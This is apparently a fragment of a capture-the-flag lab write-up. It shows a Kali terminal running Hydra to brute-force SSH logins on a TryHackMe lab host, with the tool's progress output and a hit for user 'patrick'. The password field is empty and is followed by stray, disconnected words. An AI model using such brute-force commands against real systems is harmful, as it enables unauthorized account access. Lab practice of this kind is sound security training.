 ┌──(kali㉿kali)-[~/THM/bankctf]
└─$ hydra -L user.txt -P robots.txt 10.10.105.250 ssh -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-21 20:56:41
[DATA] max 4 tasks per 1 server, overall 4 tasks, 909 login tries (l:9/p:101), ~228 tries per task
[DATA] attacking ssh://10.10.105.250:22/
[STATUS] 37.00 tries/min, 37 tries in 00:01h, 872 to do in 00:24h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 825 to do in 00:30h, 4 active
[STATUS] 28.57 tries/min, 200 tries in 00:07h, 709 to do in 00:25h, 4 active
[STATUS] 28.50 tries/min, 342 tries in 00:12h, 567 to do in 00:20h, 4 active
[STATUS] 27.53 tries/min, 468 tries in 00:17h, 441 to do in 00:17h, 4 active
[STATUS] 27.55 tries/min, 606 tries in 00:22h, 303 to do in 00:12h, 4 active
[22][ssh] host: 10.10.105.250   login: patrick   password:
kali
oregeno
patrick
karen
remote
BAKE!
Auto Bake